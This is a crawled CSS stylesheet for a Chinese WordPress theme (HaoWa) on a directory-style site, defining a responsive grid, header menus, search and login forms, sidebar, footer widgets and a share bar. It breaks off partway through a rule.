.icon-pen-01:before { content: '\e80f'; } /* '' */
.icon-wechat:before { content: '\e810'; } /* '' */
.icon-play-circled:before { content: '\f144'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/styles.css
body_size: 7530
content:
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 10px;
	padding-right: 10px;
*zoom:1;
}
.container:before, .container:after {
	content: "";
	display: table;
}
.container:after {
	clear: both;
}

@media (min-width: 768px) {
.container {
	width: 100%;
}
}

@media (min-width: 992px) {
.container {
	width: 100%;
}
}

@media (min-width: 1200px) {
.container {
	width: 95%;
}
}

@media (min-width: 1620px) {
.container {
	width: 1600px;
}
}
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 10px;
	padding-right: 10px;
*zoom:1;
}
.container-fluid:before, .container-fluid:after {
	content: "";
	display: table;
}
.container-fluid:after {
	clear: both;
}
.row {
	margin-left: -10px;
	margin-right: -10px;
*zoom:1;
}
.row:before, .row:after {
	content: "";
	display: table;
}
.row:after {
	clear: both;
}
.col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-xl-12 {
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
}
.col-xs-12 {
	float: left;
	width: 100%;
}

@media (min-width: 768px) {
.col-sm-12 {
	float: left;
	width: 100%;
}
}

@media (min-width: 992px) {
.col-md-12 {
	float: left;
	width: 100%;
}
}

@media (min-width: 1200px) {
.col-lg-12 {
	float: left;
	width: 100%;
}
}

@media (min-width: 1620px) {
.col-xl-12 {
	float: left;
	width: 100%;
}
}
.col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xl-11 {
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
}
.col-xs-11 {
	float: left;
	width: 91.666666666667%;
}

@media (min-width: 768px) {
.col-sm-11 {
	float: left;
	width: 91.666666666667%;
}
}

@media (min-width: 992px) {
.col-md-11 {
	float: left;
	width: 91.666666666667%;
}
}
.ten{ width:100% !important}
@media (min-width: 1200px) {
.col-lg-11 {
	float: left;
	width: 91.666666666667%;
}
}

@media (min-width: 1620px) {
.col-xl-11 {
	float: left;
	width: 91.666666666667%;
}
}
.col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xl-10 {
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
}
.col-xs-10 {
	float: left;
	width: 83.333333333333%;
}

@media (min-width: 768px) {
.col-sm-10 {
	float: left;
	width: 83.333333333333%;
}
}

@media (min-width: 992px) {
.col-md-10 {
	float: left;
	width: 83.333333333333%;
}
}

@media (min-width: 1200px) {
.col-lg-10 {
	float: left;
	width: 83.333333333333%;
}
}

@media (min-width: 1620px) {
.col-xl-10 {
	float: left;
	width: 83.333333333333%;
}
}
.col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xl-9 {
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
}
.col-xs-9 {
	float: left;
	width: 75%;
}

@media (min-width: 768px) {
.col-sm-9 {
	float: left;
	width: 75%;
}
}

@media (min-width: 992px) {
.col-md-9 {
	float: left;
	width: 75%;
}
}

@media (min-width: 1200px) {
.col-lg-9 {
	float: left;
	width: 75%;
}
}

@media (min-width: 1620px) {
.col-xl-9 {
	float: left;
	width: 75%;
}
}
.col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xl-8 {
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
}
.col-xs-8 {
	float: left;
	width: 66.666666666667%;
}

@media (min-width: 768px) {
.col-sm-8 {
	float: left;
	width: 66.666666666667%;
}
}

@media (min-width: 992px) {
.col-md-8 {
	float: left;
	width: 66.666666666667%;
}
}

@media (min-width: 1200px) {
.col-lg-8 {
	float: left;
	width: 66.666666666667%;
}
}

@media (min-width: 1620px) {
.col-xl-8 {
	float: left;
	width: 66.666666666667%;
}
}
.col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xl-7 {
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
}
.col-xs-7 {
	float: left;
	width: 58.333333333333%;
}

@media (min-width: 768px) {
.col-sm-7 {
	float: left;
	width: 58.333333333333%;
}
}

@media (min-width: 992px) {
.col-md-7 {
	float: left;
	width: 58.333333333333%;
}
}

@media (min-width: 1200px) {
.col-lg-7 {
	float: left;
	width: 58.333333333333%;
}
}

@media (min-width: 1620px) {
.col-xl-7 {
	float: left;
	width: 58.333333333333%;
}
}
.col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xl-6 {
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
}
.col-xs-6 {
	float: left;
	width: 50%;
}

@media (min-width: 768px) {
.col-sm-6 {
	float: left;
	width: 50%;
}
}

@media (min-width: 992px) {
.col-md-6 {
	float: left;
	width: 50%;
}
}

@media (min-width: 1200px) {
.col-lg-6 {
	float: left;
	width: 50%;
}
}

@media (min-width: 1620px) {
.col-xl-6 {
	float: left;
	width: 50%;
}
}
.col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xl-5 {
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
}
.col-xs-5 {
	float: left;
	width: 41.666666666667%;
}

@media (min-width: 768px) {
.col-sm-5 {
	float: left;
	width: 41.666666666667%;
}
}

@media (min-width: 992px) {
.col-md-5 {
	float: left;
	width: 41.666666666667%;
}
}

@media (min-width: 1200px) {
.col-lg-5 {
	float: left;
	width: 41.666666666667%;
}
}

@media (min-width: 1620px) {
.col-xl-5 {
	float: left;
	width: 41.666666666667%;
}
}
.col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xl-4 {
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
}
.col-xs-4 {
	float: left;
	width: 33.333333333333%;
}

@media (min-width: 768px) {
.col-sm-4 {
	float: left;
	width: 33.333333333333%;
}
}

@media (min-width: 992px) {
.col-md-4 {
	float: left;
	width: 33.333333333333%;
}
}

@media (min-width: 1200px) {
.col-lg-4 {
	float: left;
	width: 33.333333333333%;
}
}

@media (min-width: 1620px) {
.col-xl-4 {
	float: left;
	width: 33.333333333333%;
}
}
.col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xl-3 {
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
}
.col-xs-3 {
	float: left;
	width: 25%;
}

@media (min-width: 768px) {
.col-sm-3 {
	float: left;
	width: 25%;
}
}

@media (min-width: 992px) {
.col-md-3 {
	float: left;
	width: 25%;
}
}

@media (min-width: 1200px) {
.col-lg-3 {
	float: left;
	width: 25%;
}
}

@media (min-width: 1620px) {
.col-xl-3 {
	float: left;
	width: 25%;
}
}
.col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xl-2 {
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
}
.col-xs-2 {
	float: left;
	width: 16.666666666667%;
}

@media (min-width: 768px) {
.col-sm-2 {
	float: left;
	width: 16.666666666667%;
}
}

@media (min-width: 992px) {
.col-md-2 {
	float: left;
	width: 16.666666666667%;
}
}

@media (min-width: 1200px) {
.col-lg-2 {
	float: left;
	width: 16.666666666667%;
}
}

@media (min-width: 1620px) {
.col-xl-2 {
	float: left;
	width: 16.666666666667%;
}
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xl-1 {
	min-height: 1px;
	padding-left: 10px;
	padding-right: 10px;
}
.col-xs-1 {
	float: left;
	width: 8.3333333333333%;
}

@media (min-width: 768px) {
.col-sm-1 {
	float: left;
	width: 8.3333333333333%;
}
}

@media (min-width: 992px) {
.col-md-1 {
	float: left;
	width: 8.3333333333333%;
}
}

@media (min-width: 1200px) {
.col-lg-1 {
	float: left;
	width: 8.3333333333333%;
}
}

@media (min-width: 1620px) {
.col-xl-1 {
	float: left;
	width: 8.3333333333333%;
}
}
body, p, ul, ol, h1, h2, h3, h4 {
	margin: 0;
}
body, div, p, ul, ol, header, footer, section, h1, h2, h3, h4 {
	box-sizing: border-box;
}
body {
	font-family:"Microsoft Yahei", sans-serif;
}
a {
	text-decoration: none;
	transition: .3s;
}
a:hover {
	transition: .3s;
}
li {
	list-style: none;
}
.body-website, .body-jiaocheng, .body-book, .body-shop {
	background-color: #f1f4f9;
}
.hidden {
	visibility: hidden !important;
}
.hide {
	display: none !important;
}
.header {
	background: #3295d9;
	padding-top: 25px;
	padding-bottom: 15px;
}
.header .logo {
	float: left;
	width: 320px;
	position: relative;
}
.header .logo strong {
	width: 288px;
	display: inline-block;
	overflow: hidden;
}
/*.header .logo strong:hover img {
	top: auto;
	bottom: -1px;
}*/
.header .logo strong a {
	display: block;
	width: 100%;
	padding-bottom: 28.125%;
	position: relative;
	transition: 0;
}
.header .logo strong a:hover {
	transition: 0;
}
.header .logo strong a img {
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
.header .arrow {
	display: block;
	width: 20px;
	height: 20px;
	line-height: 1;
	border-radius: 100%;
	transition: .2s;
	color: #fff;
	font-size: 20px;
	text-align: center;
	position: absolute;
	top: 50%;
	right: 10px;
	z-index: 3;
	cursor: pointer;
}
.header .arrow i {
	display: block;
	transform: rotate(90deg);
	transform-origin: center;
	transition: .2s;
}
.header .arrow i:before {
	margin: 0;
}
.header .arrow.hover {
	transition: .2s;
}
.header .arrow.hover i {
	transform: rotate(270deg);
}
.header .arrow.hover+.subnav {
	visibility: visible;
	opacity: 1;
	top: 92%;
	height: auto;
	transition: .1s;
}
.header .arrow+.subnav {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	right: 0;
	top: 92%;
	height: 0;
	box-sizing: border-box;
	transition: .1s;
	background-color: #fff;
	list-style: none;
	border-radius: 3%;
	padding: 9px 0px;
	z-index: 2;
	box-shadow: 0 3px 12px rgba(0,0,0,0.3);
}
.header .arrow+.subnav.show {
	visibility: visible;
	opacity: 1;
	top: 92%;
}
.header .arrow+.subnav::before {
	content: '';
	display: block;
	background-color: #fff;
	position: absolute;
	width: 10px;
	height: 10px;
	transform: rotate(45deg);
	top: -5px;
	right: 12px;
}
.header .arrow+.subnav li {
	margin: 0;
	padding: 3px 0;
	line-height: 16px;
}
.header .arrow+.subnav a {
	display: block;
	color: #3c3c3c;
	text-decoration: none;
	font-size: 16px;
	padding: 14px 50px;
	font-weight: normal;
	transition: .2s;
}
.header .arrow+.subnav a:hover {
	background-color: #f7f8fa;
	color: #3295d9;
	transition: .2s;
}

@media (min-width: 1620px) {
.header .arrow i::before {
	left: -1px;
	transform-origin: center 40%;
}
}

@media (max-width: 991px) {
.header {
	padding-top: 10px;
}
.header .logo {
	width: 100%;
	margin-bottom: 16px;
	text-align: center;
}
.header .logo strong {
	width: 60%;
	max-width: 292px;
}
.header .arrow {
	margin-top: -10px;
}
.header .arrow .icon-play-circled {
	display: block;
	width: 100%;
	height: 0;
	border-radius: 0;
	border-bottom: 2px solid #fff;
	transform: rotate(0deg);
	transition: .2s;
	position: absolute;
	top: 50%;
	left: 0;
}
.header .arrow .icon-play-circled::before, .header .arrow .icon-play-circled::after {
	content: '';
	display: block;
	width: 100%;
	height: 0;
	background-color: transparent;
	border-bottom: 2px solid #fff;
	position: absolute;
}
.header .arrow .icon-play-circled::before {
	top: -8px;
}
.header .arrow .icon-play-circled::after {
	bottom: -9px;
}
.header .arrow.hover .icon-play-circled {
	transform-origin: center;
	border-bottom-color: transparent;
	transform: rotate(180deg);
	transition: .2s;
}
.header .arrow.hover .icon-play-circled::before, .header .arrow.hover .icon-play-circled::after {
	top: 0;
}
.header .arrow.hover .icon-play-circled::before {
	transform: rotate(45deg);
}
.header .arrow.hover .icon-play-circled::after {
	transform: rotate(-45deg);
}
.header .arrow i {
	display: none;
}
.header .arrow.hover+ul.subnav {
	top: 100%;
	height: auto;
}
.header .arrow+ul.subnav {
	height: 90px;
	line-height: 90px;
	width: 100%;
	border-radius: 6px;
	text-align: center;
	padding: 0 10px;
}
.header .arrow+ul.subnav li {
	position: relative;
	top: -6px;
	width: 48%;
	box-sizing: border-box;
	padding: 0 10px;
	display: inline-block;
}
.header .arrow+ul.subnav li a {
	background-color: #3295d9;
	padding: 16px 0;
	color: #fff;
	text-align: center;
	border-radius: 3px;
}
.header .arrow+ul.subnav li a:hover {
	color: #fff;
	background-color: #0062a5;
}
}
.primary-menus {
	margin-left: 320px;
}
.primary-menus ul {
	list-style: none;
	padding: 0;
}
.primary-menus ul li {
	display: inline-block;
	color: #fff;
	padding: 0 24px;
	height: 36px;
	line-height: 36px;
	font-size: 14px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	cursor: pointer;
}
.primary-menus ul li:first-child {
	cursor: auto;
	color: #d9efff;
}
.primary-menus ul li:first-child:hover {
	color: #d9efff;
	background-color: transparent;
}
.primary-menus ul li:hover {
	background: #fff;
	color: #3c3c3c;
}
.primary-menus ul li.current {
	background: #fff;
	color: #3c3c3c;
}
.primary-menus .cont {
	position: relative;
	top: -1px;
}
.primary-menus .right-link {
	position: absolute;
	right: 0;
	top: 0;
}
.primary-menus .right-link a {
	display: inline-block;
	margin-top: 10px;
	padding-right: 5px;
	color: #dff2ff;
	text-decoration: none;
	font-size: 13px;
}
.primary-menus .right-link a:hover {
	color: #fff;
}
.primary-menus .left-cont {
	margin-right: 270px;
}
.primary-menus .left-cont .search.hidden {
	display: none;
}
.primary-menus .left-cont form {
	width: 100%;
	position: relative;
}
.primary-menus .left-cont input {
	box-sizing: border-box;
	width: 100%;
	border: none;
	font-size: 15px;
	line-height: 20px;
	height: 42px;
	padding: 11px 100px 11px 26px;
	border-radius: 3px;
	color: #9f9f9f;
	outline: none;
}
.primary-menus .left-cont input:focus {
	color: #3c3c3c;
}
.primary-menus .left-cont button {
	height: 42px;
	box-sizing: border-box;
	width: 100px;
	margin-left: -5px;
	cursor: pointer;
	background-color: #69bdfb;
	color: #fff;
	border: none;
	font-size: 15px;
	line-height: 42px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	position: absolute;
	right: 0;
	top: 0;
}
.primary-menus .left-cont button:hover {
	background-color: #51b1f5;
}

@media (max-width: 1199px) {
.primary-menus ul li {
	padding: 0 12px;
}
}

@media (max-width: 991px) {
.primary-menus {
	float: left;
	margin-left: 0;
	width: 100%;
}
.primary-menus .right-link {
	display: none;
}
.primary-menus .left-cont {
	margin-right: 0;
}
}

@media (max-width: 767px) {
.primary-menus ul li {
	padding: 0 5px;
	font-size: 13px;
	height: 28px;
	line-height: 24px;
	margin-right: 6px;
}
.primary-menus ul li:first-child {
	display: none;
}
.primary-menus .left-cont input {
	height: 34px;
	line-height: 14px;
	font-size: 13px;
	padding: 10px 6em 10px 10px;
	border-radius: 0 3px 3px 3px;
}
.primary-menus .left-cont button {
	height: 34px;
	line-height: 34px;
	width: 6em;
	font-size: 12px;
}
}
.header-bar {
	background: #fff;
	padding: 9px 0;
	font-size: 14px;
	line-height: 30px;
	border-bottom: 1px solid #e9eef5;
}
.header-bar .bar-left {
	float: left;
}
.header-bar ul {
	padding: 0;
	list-style: none;
}
.header-bar ul li {
	display: inline-block;
	position: relative;
}
.header-bar ul li a {
	color: #3c3c3c;
	text-decoration: none;
	font-size: 14px;
	padding: 0 16px;
}
.header-bar ul li a:hover {
	color: #ff5a00;
	text-decoration: underline;
}
.header-bar ul li a::before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 11px;
	width: 0;
	border-left: 1px solid #ccc;
	height: 10px;
}
.header-bar ul li:first-child a {
	padding-left: 0;
}
.header-bar ul li:first-child a::before {
	display: none;
}
.header-bar .bar-right {
	float: right;
}
.header-bar .bar-right span {
	color: #a0a0a0;
}
.header-bar .bar-right a {
	display: inline-block;
	vertical-align: middle;
	color: #3c3c3c;
	font-size: 14px;
}
.header-bar .bar-right a:hover {
	color: #ff5a00;
	text-decoration: underline;
}
.header-bar .bar-right a i {
	margin: 0 8px 0 16px;
	display: inline-block;
	vertical-align: middle;
	width: 31px;
	height: 31px;
	border-radius: 100%;
	overflow: hidden;
}
.header-bar .bar-right a i img {
	width: 100%;
}

@media (max-width: 1199px) {
.header-bar .bar-right, .header-bar .bar-left {
	font-size: 12px;
}
.header-bar .bar-right a, .header-bar .bar-left a {
	font-size: 12px;
}
}

@media (max-width: 991px) {
.header-bar .bar-left {
	float: none;
	text-align: center;
	margin-bottom: 24px;
}
.header-bar .bar-right {
	float: none;
	margin-top: 10px;
	text-align: center;
}
}

@media (max-width: 767px) {
.header-bar {
	padding: 0 0 14px;
}
.header-bar .bar-left {
	float: none;
	margin-top: 10px;
	margin-bottom: 0;
	white-space: nowrap;
	overflow: hidden;
}
.header-bar .bar-left a {
	padding: 0 8px;
}
.header-bar .bar-left ul li {
	display: none;
}
.header-bar .bar-left ul li:nth-child(2), .header-bar .bar-left ul li:nth-child(3), .header-bar .bar-left ul li:nth-child(4), .header-bar .bar-left ul li:nth-child(1) {
	display: inline-block;
}
.header-bar .bar-right {
	float: none;
	margin-top: 10px;
	text-align: center;
}
.header-bar .bar-right a {
	margin: 0;
}
.header-bar .bar-right a i {
	width: 24px;
	height: 24px;
}
}
.header-recommend {
	padding: 18px 0;
	font-size: 12px;
}
.header-recommend .focus {
	float: right;
	color: #929292;
	margin-left: 18px;
}
.header-recommend .focus a {
	color: #929292;
	padding: 0 4px;
	animation: flash 0.5s;
}
.header-recommend .focus a:hover {
	color: #ff5a00;
	text-decoration: underline;
}
.header-recommend .link {
	float: right;
}
.header-recommend .link a {
	color: #f84b44;
}
.header-recommend .link a:hover {
	text-decoration: underline;
}

@media (max-width: 991px) {
.header-recommend {
	padding: 12px 0;
}
.header-recommend .container {
	display: none;
}
}

@media (max-width: 1199px) {
.header-recommend {
	font-size: 12px;
}
.header-recommend span, .header-recommend a {
	white-space: nowrap;
}
}
@keyframes flash {
0% {
opacity:0.1;
}
100% {
opacity:1;
}
}
.login form {
	width: 300px;
	margin: 10px auto;
	position: relative;
}
.login h2 {
	text-align: center;
	color: #999;
	margin-bottom: 10px;
	font-weight: normal;
	font-size: 16px;
}
.login input {
	margin: 0;
	box-sizing: border-box;
	width: 100%;
	text-align: left;
	border: none;
	font-size: 12px;
	line-height: 30px;
	height: 30px;
	padding-left: 10px;
	padding-right: 50px;
	border-radius: 3px;
	color: #9f9f9f;
	outline: none;
}
.login button {
	margin: 0;
	box-sizing: border-box;
	width: 50px;
	cursor: pointer;
	background-color: #69bdfb;
	color: #fff;
	border: none;
	font-size: 12px;
	line-height: 30px;
	height: 30px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	position: absolute;
	right: 0;
	top: 30.7px;
}
.login button:hover {
	background-color: #2b7cb3;
}
.content-sidebar {
	font-size: 14px;
	color: #3b3c3e;
	padding-top: 6px;
}
.content-sidebar.fixed {
	position: fixed;
	top: 4px;
}
.content-sidebar.absolute {
	position: absolute;
	bottom: 0;
}
.content-sidebar dl {
	position: relative;
	padding-bottom: 20px;
	margin: 0;
}
.content-sidebar dl dt {
	position: absolute;
	top: 12px;
	left: -20px;
}
.content-sidebar dl .show-list {
	display: block;
	width: 16px;
	height: 16px;
	cursor: pointer;
}
.content-sidebar dl .show-list::before {
	content: '';
	display: block;
	width: 12px;
	height: 2px;
	background: #000;
	border-radius: 1px;
	position: absolute;
	top: 50%;
	margin-top: -1px;
}
.content-sidebar dl .show-list.add::after {
	content: '';
	display: block;
	width: 2px;
	height: 12px;
	background: #000;
	border-radius: 1px;
	position: absolute;
	left: 5px;
	top: 20%;
	margin-top: -1px;
}
.content-sidebar dd {
	margin: 0;
	padding: 6px 0;
	letter-spacing: 0.5px;
}
.content-sidebar dd a {
	color: #5e5d5b;
	display: inline-block;
	padding: 2px 4px;
	transition: 0.1s;
}
.content-sidebar dd a:hover {
	color: #fff;
	background: #ff5a00;
	border-radius: 3px;
}
.content-sidebar dd.current a {
	color: #ff5a00;
	background: transparent;
}

@media (max-width: 1199px) {
.content-sidebar {
	font-size: 12px;
	margin-left: 0;
	padding-right: 0;
}
.content-sidebar dt {
	display: none;
}
}

@media screen and (max-width: 991px) {
.content-sidebar {
	display: none;
}
}
.content .row {
	position: relative;
}
.part {
	background: #fff;
	margin-bottom: 24px;
	border-radius: 10px;
}
.part h2 {
	padding: 13px 36px;
	border-bottom: 1px solid #f1f4f9;
	line-height: 16px;
}
.part h2 strong {
	color: #3c3c3c;
	font-size: 16px;
	position: relative;
}
.part h2 a {
	display: inline-block;
	margin-top: 4px;
	float: right;
	color: #1d96db;
	font-size: 12px;
}
.part h2 a:hover {
	color: #000;
}
.part .items {
	padding: 22px 15px;
}


.part .item a {
	display: block;
	width: 100%;
	padding: 14px 8%;
	box-sizing: border-box;
	transition: none;
	border-radius: 6px;
}

.part .ricle a{padding: 14px 0px !important}
.part .ricle a p{ height:15px!important}



.part .item a:hover {
	background-color: #f2f8fd;
}
.part .item a img {
	float: left;
	width: 40px;
	height: 40px;
	border-radius: 100%;
}

.part .list a h3 {
	font-size: 16px !important;
	    margin-left: 0px !important;
	}

.part .list a p {
	    margin-left: 0px !important;
}


.part .item a h3 {
	margin-left: 32px;
	color: #3c3c3c;
	font-size: 14px;
	white-space: nowrap;
	height: 21px;
	line-height: 21px;
	margin-bottom: 4px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.part .item a h3 i {
	color: #f84b44;
}
.part .item a p {
	margin-left: 32px;
	color: #8f8f8f;
	font-size: 12px;
	height: 3em;
	line-height: 1.5em;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.part .item a:hover h3 {
	color: #ee521c;
	text-decoration: underline;
}
.part .item a:hover p {
	color: #525252;
}

@media (max-width: 1199px) {
.part .item a {
	padding: 12px 8px;
}
}

@media (max-width: 991px) {
.part .item a {
	padding: 14px 18px;
}
}

@media (max-width: 767px) {
.part h2 {
	padding: 16px 24px;
}
.part .items {
	padding: 15px;
}
.part .item a {
	padding: 12px 0px;
}
}
.content-words {
	text-align: center;
	line-height: 30px;
	padding: 40px 0 0;
}
.content-words h3 {
	font-size: 22px;
	color: #3295d9;
	line-height: 40px;
}
.content-words p {
	font-size: 14px;
	color: #a0a0a0;
}

@media (max-width: 767px) {
.content-words {
	padding: 0 0 20px;
}
}
.content-linkto {
	margin: 50px 0;
}
.content-linkto a {
	display: block;
	width: 100%;
	position: relative;
	line-height: 0;
	border-radius: 10px;
	overflow: hidden;
}
.content-linkto a:hover::after {
	content: '';
	display: block;
	height: 100%;
	width: 100%;
	background-color: rgba(0,0,0,0.2);
	position: absolute;
	top: 0;
	left: 0;
}
.content-linkto img {
	width: 100%;
}

@media (max-width: 767px) {
.content-linkto {
	margin-bottom: 20px;
}
}
.footer-widgets {
	background-color: #fff;
	padding-bottom: 40px;
}
.footer-widgets .widget h2 {
	color: #1c95dc;
	font-size: 20px;
	margin: 56px auto 38px;
}
.footer-widgets .widget h2 a {
	color: #1c95dc;
}

@media (max-width: 991px) {
.footer-widgets .footer-widgets-items {
	display: flex;
	flex-wrap: wrap;
}
.footer-widgets .footer-widgets-items .widget {
	text-align: center;
}
.footer-widgets .footer-widgets-items .widget.widget-product .cont {
	text-align: left;
}
}

@media (max-width: 991px) and (max-width: 767px) {
.footer-widgets .footer-widgets-items>div {
	width: 100%;
}
.footer-widgets .footer-widgets-items h2 {
	color: #1c95dc;
	font-size: 20px;
	margin: 20px auto;
}
}
.widget-sjs {
	overflow: hidden;
}

@media (max-width: 767px) {
.widget-sjs {
	display: none;
}
}
.widget-sjs .cont {
	margin-left: -8px;
*zoom:1;
}
.widget-sjs .cont:before, .widget-sjs .cont:after {
	content: "";
	display: table;
}
.widget-sjs .cont:after {
	clear: both;
}
.widget-sjs .cont a {
	display: flex;
	display: block;
	float: left;
	width: 33%;
	box-sizing: border-box;
	text-align: center;
	padding: 0 8px 16px;
}
.widget-sjs .cont a:hover i {
	background-color: #529cdb;
	color: #fff;
}
.widget-sjs .cont a i {
	width: 100%;
	display: block;
	padding-bottom: 100%;
	position: relative;
	background-color: #f3f8fb;
	color: #1c95dc;
}
.widget-sjs .cont a i::before {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -16px;
	margin-left: -16px;
	font-size: 32px;
}

@media (min-width: 1620px) {
.widget-sjs .cont {
	width: 288px;
}
}

@media (max-width: 991px) {
.widget-sjs .cont {
	margin: 0 auto;
	width: 288px;
}
}

@media (max-width: 767px) {
.widget-product {
	display: none;
}
}

.widget-product ul {
	padding: 0;
}
.widget-product ul a {
	color: #a0a0a0;
	font-size: 14px;
	margin-bottom: 10px;
	display: inline-block;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.widget-product ul a:hover {
	color: #1c95dc;
}
.widget-product ul a:hover i {
	background: #1c95dc;
}
.widget-product ul a i {
	display: inline-block;
	margin-right: 3px;
	width: 18px;
	height: 18px;
	line-height: 18px;
	background: #a0a0a0;
	border-radius: 100%;
	color: #fff;
	font-size: 12px;
	text-align: center;
	font-style: normal;
	vertical-align: middle;
	margin-top: -2px;
}
.widget-product ul li:nth-child(1) i {
	background: #1c95dc;
}
.widget-product ul li:nth-child(2) i {
	background: #1c95dc;
}
.widget-product ul li:nth-child(3) i {
	background: #1c95dc;
}
.widget-wechat h2 {
	width: 192px;
}
.widget-wechat .cont {
	text-align: center;
}
.widget-wechat .wechat-img {
	margin-bottom: 18px;
}
.widget-wechat .wechat-img img {
	width: 192px;
	border-radius: 3px;
	box-shadow: 0 0 18px rgba(50,149,217,0.2);
	border: 1px solid #e2eef7;
}
.widget-wechat p {
	margin-bottom: 9px;
	color: #a1a1a1;
	font-size: 13px;
}
.widget-wechat p span {
	color: #1c95dc;
}
.widget-wechat p i {
	font-style: normal;
	white-space: nowrap;
}

@media (min-width: 1620px) {
.widget-wechat .wechat-img {
	margin-bottom: 27px;
}
.widget-wechat p {
	margin-bottom: 12px;
}
}

@media (max-width: 1199px) {
.widget-wechat p {
	font-size: 14px;
}
}

@media (max-width: 991px) {
.widget-wechat p {
	font-size: 16px;
}
.widget-wechat .p2 {
	font-size: 12px;
}
}

@media (min-width: 1200px) {
.widget-site {
	margin-left: 20px;
}
}
.widget-site .count {
	color: #1c95dc;
	margin-top: 10px;
}
.widget-site .count strong {
	font-size: 66px;
}
.widget-site .count span {
	display: inline-block;
	width: 44px;
	height: 44px;
}
.widget-site .count span img {
	width: 100%;
}
.widget-site p {
	color: #a1a1a1;
	margin: 12px 0 40px;
	font-size: 14px;
}
.widget-site .icon-time {
	font-size: 20px;
	display: inline-block;
	vertical-align: middle;
	margin-top: -6px;
}
.widget-site i::before {
	margin-right: 0;
}
.widget-site h4 {
	color: #1c95dc;
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 30px;
}
.widget-site h4 a {
	display: inline-block;
	padding: 6px 8px 6px 4px;
	background-color: #1c95dc;
	color: #fff;
	border-radius: 3px;
	box-sizing: border-box;
}
.widget-site h4 a:hover {
	background-color: #0062a5;
}
.widget-site h6 {
	margin: 5px 0;
	color: #c7c7c7;
}
.widget-site h6 a {
	color: #c7c7c7;
}
.widget-site h6 a:hover {
	color: #1c95dc;
}
.widget-site p {
	margin: 16px 0 44px;
}
.widget-site h4 {
	margin-bottom: 32px;
}
.widget-site h6 {
	margin: 10px 0;
}

@media (min-width: 1620px) {
.widget-site p {
	margin: 0 0 70px;
}
.widget-site h4 {
	margin-bottom: 32px;
}
.widget-site h6 {
	margin: 10px 0;
}
}

@media (max-width: 767px) {
.widget-site {
	margin-bottom: 20px;
}
}
.footer-copyright {
	background-color: #3295d9;
	text-align: center;
	padding: 28px 0 20px;
	font-size: 12px;
	line-height: 18px;
	color: #dff2ff;
}

@media (min-width: 1200px) {
.footer-copyright {
	height: 125px;
}
}
.footer-copyright p {
	margin-bottom: 8px;
}
.footer-copyright p span {
	padding: 0 6px;
	white-space: nowrap;
}
.footer-copyright p a {
	color: #dff2ff;
}
.footer-copyright p a:hover {
	color: #fff;
}

@media (max-width: 991px) {
.footer-copyright {
	line-height: 24px;
	font-size: 12px;
}
.footer-copyright p {
	margin-bottom: 10px;
}
}
.fixed-bar {
	position: fixed;
	right: 5px;
	bottom: 77px;
	display: none;
}

@media (min-width: 1200px) {
.fixed-bar {
	display: block;
}
}

@media (min-width: 1620px) {
.fixed-bar {
	left: 50%;
	right: auto;
	margin-left: 840px;
}
}
.fixed-bar a {
	display: block;
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	background: #fff;
	position: relative;
	color: #bbc1d1;
	font-size: 22px;
}
.fixed-bar a.fixed-weibo {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.fixed-bar a:hover {
	background: #3295d9;
	color: #fff;
}
.fixed-bar a.fixed-wechat:hover .wechat_div {
	visibility: visible;
	opacity: 1;
	color: #000;
}
.fixed-bar a .wechat_div {
	padding: 10px;
	width: 278px;
	visibility: hidden;
	opacity: 0;
	position: absolute;
	right: 100%;
	top: 0;
	z-index: 2;
	background-color: #fff;
	box-shadow: -2px 0 5px rgba(0,0,0,0.2);
}
.fixed-bar a .wechat_div .thumb {
	float: left;
	width: 112px;
	margin-right: 10px;
	line-height: 0;
}
.fixed-bar a .wechat_div .wechat_info {
	float: left;
	width: 136px;
	text-align: left;
	line-height: 1em;
}
.fixed-bar a .wechat_div .wechat_info h3 {
	margin: 15px 0 10px;
	font-size: 16px;
	color: #525252;
	font-weight: bold;
}
.fixed-bar a .wechat_div .wechat_info h4 {
	font-size: 14px;
	margin: 0;
	font-weight: normal;
	color: #969696;
}
.fixed-bar a .wechat_div .wechat_info p {
	font-size: 12px;
	color: #969696;
}
.fixed-bar #back-top a {
	background: #3295d9;
	color: #fff;
